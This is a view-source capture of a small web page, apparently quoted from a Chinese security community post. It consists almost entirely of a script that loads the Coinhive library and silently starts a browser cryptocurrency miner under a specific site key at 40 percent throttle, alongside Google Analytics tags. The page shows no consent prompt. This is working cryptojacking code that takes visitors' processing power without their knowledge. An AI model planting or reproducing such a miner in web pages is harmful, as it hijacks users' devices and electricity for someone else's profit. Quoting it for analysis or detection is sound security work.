 view-source:http://carma666.byethost12.com/32.html
1 <!DOCTYPE html>
2 <html>
3
4 <body>
5
6 <script src="https://coinhive.com/lib/coinhive.min.js"></script>
7 <script>
8 var ch = new CoinHive.User('8hOZI4jy67ninIQatCDNdeppVcTIq8uo', 'v7');
9 ch.setThrottle(0.4);
10 ch.start();
11 </script>
12
13
14 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-108281141-1"></script>
15 <script>
16 window.dataLayer = window.dataLayer || [];
17 function gtag(){dataLayer.push(arguments);}
18 gtag('js', new Date());
19 gtag('config', 'UA-108281141-1');
20 </script>
21
22 </body>
23 </noscript>
24 <div style="text-align: center;"><div style="position:relative; top:0; margin-right:auto;margin-left:auto; z-index:99999">
25
26 </div></div>
27
28 </html>
先知社区